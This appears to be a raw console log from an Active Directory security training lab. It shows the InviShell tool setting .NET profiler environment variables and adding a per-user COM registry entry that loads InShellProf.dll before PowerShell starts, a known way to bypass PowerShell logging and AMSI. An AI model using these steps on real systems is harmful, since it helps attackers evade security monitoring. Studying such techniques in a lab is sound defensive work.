 PS C:\Users\student522> C:\Windows\System32\cmd.ex^C
PS C:\Users\student522> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
C:\Users\student522>set COR_ENABLE_PROFILING=1
C:\Users\student522>set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
C:\Users\student522>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
The operation completed successfully.
C:\Users\student522>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
The operation completed successfully.
C:\Users\student522>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t R
EG_SZ /d "C:\AD\Tools\InviShell\InShellProf.dll" /f
The operation completed successfully.
C:\Users\student522>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows